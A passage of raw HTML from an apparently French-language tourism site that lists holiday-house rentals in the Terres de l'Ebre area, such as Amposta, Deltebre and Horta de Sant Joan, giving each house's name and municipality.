</div>
</div>

  </div>
  <div class="views-row views-row-105 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-del-tancat-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-del-tancat-0" title="Mas del Tancat">Mas del Tancat</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-106 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/torre-forcheron-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/torre-forcheron-0" title="Torre Forcheron">Torre Forcheron</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-107 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/cal-gasso-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/cal-gasso-0" title="Cal Gassó">Cal Gassó</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-108 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/can-juvimar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/can-juvimar-0" title="Can Juvimar">Can Juvimar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-109 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/can-leon-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/can-leon-0" title="Can León">Can León</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-110 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/ca-la-pilar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/ca-la-pilar-0" title="Ca la Pilar">Ca la Pilar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-111 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/can-gilabert-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/can-gilabert-0" title="Can Gilabert">Can Gilabert</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-112 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/lo-segador-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/lo-segador-0" title="Lo Segador">Lo Segador</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-113 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/cal-badat-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/cal-badat-0" title="Cal Badat">Cal Badat</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-114 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/cal-gorro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/cal-gorro-0" title="Cal Gorro">Cal Gorro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-115 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/lo-celler-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/lo-celler-0" title="Lo Celler">Lo Celler</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-116 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/lo-corral-darnes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/lo-corral-darnes-0" title="Lo Corral d&#039;Arnes">Lo Corral d&#039;Arnes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-117 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-la-senia-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-la-senia-0" title="Mas la Sénia">Mas la Sénia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ASCÓ</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-118 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/venta-de-sant-joan-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/venta-de-sant-joan-0" title="Venta de Sant Joan">Venta de Sant Joan</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BATEA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-119 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/lhort-de-mao-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/lhort-de-mao-0" title="L&#039;Hort de Mao">L&#039;Hort de Mao</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-120 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/ca-lazaro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/ca-lazaro-0" title="Ca Lázaro">Ca Lázaro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BOT</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-121 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-la-posada-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-la-posada-0" title="Casa la  Posada ">Casa la  Posada </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CASERES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-122 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/caseta-de-lhort-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/caseta-de-lhort-0" title="Caseta de l&#039;Hort">Caseta de l&#039;Hort</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CORBERA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-123 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/barraca-de-joanet-de-pataco-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/barraca-de-joanet-de-pataco-0" title="Barraca de Joanet de Patacó">Barraca de Joanet de Patacó</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-124 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/barraca-den-salvador-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/barraca-den-salvador-0" title="Barraca d&#039;en Salvador ">Barraca d&#039;en Salvador </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-125 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/caseta-carme-de-nelis-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/caseta-carme-de-nelis-0" title="Caseta Carme de Nelis">Caseta Carme de Nelis</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-126 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-pepeta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-pepeta-0" title="Casa Pepeta">Casa Pepeta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-127 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-lo-vivet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-lo-vivet-0" title="Casa lo Vivet">Casa lo Vivet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-128 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/caseta-montanyana-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/caseta-montanyana-0" title="Caseta Montanyana">Caseta Montanyana</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-129 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/caseta-de-manigotxa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/caseta-de-manigotxa-0" title="Caseta de Manigotxa">Caseta de Manigotxa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-130 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/caseta-del-chato-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/caseta-del-chato-0" title="Caseta del Chato">Caseta del Chato</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-131 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/caseta-del-quet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/caseta-del-quet-0" title="Caseta del Quet">Caseta del Quet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-132 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/illa-de-mar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/illa-de-mar-0" title="Illa de Mar">Illa de Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-133 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/masia-tinet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/masia-tinet-0" title="Masia Tinet">Masia Tinet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-134 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/caseta-toll-morritos-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/caseta-toll-morritos-0" title="Caseta Toll Morritos">Caseta Toll Morritos</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-135 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/barraca-gran-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/barraca-gran-0" title="Barraca Gran ">Barraca Gran </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-136 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-villa-fina-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-villa-fina-0" title="Casa Villa Fina">Casa Villa Fina</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-137 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/loncle-joan-petenera-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/loncle-joan-petenera-0" title="L&#039;Oncle Joan Petenera">L&#039;Oncle Joan Petenera</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-138 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/la-sorteta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/la-sorteta-0" title="La Sorteta">La Sorteta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GALERA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-139 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/ca-garrio-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/ca-garrio-0" title="Ca Garrió">Ca Garrió</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GINESTAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-140 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-de-carlets-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-de-carlets-0" title="Mas de Carlets">Mas de Carlets</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-141 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-de-cholvi-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-de-cholvi-0" title="Mas de Cholvi">Mas de Cholvi</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-142 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-de-manresa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-de-manresa-0" title="Mas de Manresa ">Mas de Manresa </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-143 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-del-cigarrer-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-del-cigarrer-0" title="Mas del Cigarrer">Mas del Cigarrer</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-144 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/moli-de-sotorres-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/moli-de-sotorres-0" title="Molí de Sotorres ">Molí de Sotorres </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-145 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/senia-de-don-pedro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/senia-de-don-pedro-0" title="Sènia de Don Pedro">Sènia de Don Pedro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-146 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/la-venta-del-rome-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/la-venta-del-rome-0" title="La Venta del Romé">La Venta del Romé</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-147 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/la-serra-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/la-serra-0" title="La Serra">La Serra</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-148 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/can-pla-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/can-pla-0" title="Can Pla">Can Pla</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MAS DE BARBERANS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-149 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/la-llar-del-mas-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
